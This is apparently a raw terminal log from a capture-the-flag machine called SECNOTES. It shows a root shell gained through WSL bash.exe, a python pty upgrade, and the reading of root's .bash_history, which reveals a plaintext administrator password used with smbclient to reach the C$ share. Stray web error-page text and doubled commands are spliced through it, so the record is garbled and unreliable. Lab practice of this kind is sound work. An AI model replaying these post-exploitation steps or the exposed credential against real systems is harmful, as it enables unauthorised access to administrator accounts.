 c:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe
mesg: ttyname failed: Inappropriate ioctl for device
Server Error
whoami
root
ls
Command Prompt.lnk
or directory not found.
File Explorer.lnk
Microsoft
you are looking for might have been removed, had its name changed, or is temporarily unavailable.
Microsoft Edge.lnk
Notepad++.lnk
Windows PowerShell.lnk
bash.lnk
desktop.ini
user.txt
python -c 'import pty;pty.spawn("/bin/bash")'
root@SECNOTES:~# ls -la           ls -la
ls -la
total 8
drwx------ 1 root root  512 Jun 22  2018 .
drwxr-xr-x 1 root root  512 Jun 21  2018 ..
---------- 1 root root  398 Jun 22  2018 .bash_history
-rw-r--r-- 1 root root 3112 Jun 22  2018 .bashrc
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
drwxrwxrwx 1 root root  512 Jun 22  2018 filesystem
root@SECNOTES:~# cat .bash_historycat .bash_history
cat .bash_history
cd /mnt/c/
ls
cd Users/
cd /
cd ~
ls
pwd
mkdir filesystem
mount //127.0.0.1/c$ filesystem/
sudo apt install cifs-utils
mount //127.0.0.1/c$ filesystem/
mount //127.0.0.1/c$ filesystem/ -o user=administrator
cat /proc/filesystems
sudo modprobe cifs
smbclient
apt install smbclient
smbclient
smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$
> .bash_history
less .bash_history
exitroot@SECNOTES:~#